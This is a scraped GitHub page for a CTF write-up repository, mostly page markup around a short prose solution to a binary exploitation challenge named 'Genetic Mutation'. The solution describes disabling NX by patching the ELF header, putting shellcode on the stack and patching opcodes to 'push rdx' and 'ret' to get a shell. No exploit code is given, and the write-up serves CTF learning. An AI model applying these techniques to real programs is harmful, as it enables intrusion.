<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>web<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>web<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/tree-commit/54c49602b6684d53adb299d24410f6400e48d051/web" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/MikoMikarro/RTCP2020-un-writeup/file-list/master/web"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>no sleep.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>phishing for flags.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>robots. yeah, i know, pretty obvious.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>uwu.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>whats in the box!.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Genetic MutationWe have to change 4 bytes and we can give our name as input, so we can put something on the stack of the length that we want. Of course we want to put a shellcode on the stack, and use the 4 bytes to jump on it.
The first problem is that NX was enabled, so we have to use 1 byte to disable it in the header. To be honest I didn't know how to do it, well, I knew how to change it, but I didn't know of any software that could give me the address. So i asked one of my teammate, and he game the C script file in this directory. I could use a diff between a modified elf and the starting one, but hey, I ain't the smartest one.
After that i just used 2 bytes to jump on the shellcode: the string is loaded naturally into RDX, at main+113. So is enought to select an address after that point, but the string still has to be in that register, use 1 byte to modify one opcode to 'push rdx' and another byte to create the 'ret' opcode, so we can jump on our shellcode and have a shell! |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>RTCP2020-un-writeup/rice goddess at master · MikoMikarro/RTCP2020-un-writeup · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B123:87C6:1D3556B2:1E15F407:641221C9" data-pjax-transient="true"/><meta name="html-safe-nonce" content="3ff7c47f0efd53f821f7e73c0649e41556823a34002f6b5e4db36fcc29a4606d" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMTIzOjg3QzY6MUQzNTU2QjI6MUUxNUY0MDc6NjQxMjIxQzkiLCJ2aXNpdG9yX2lkIjoiMjA0NzkyOTQxNTI0NDI3MjA5IiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="163f3dfa2860f67ec9a63554e3067363fb8ec0300cc9a097ab3e800c3f4f8652" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:236384593" data-turbo-transient>
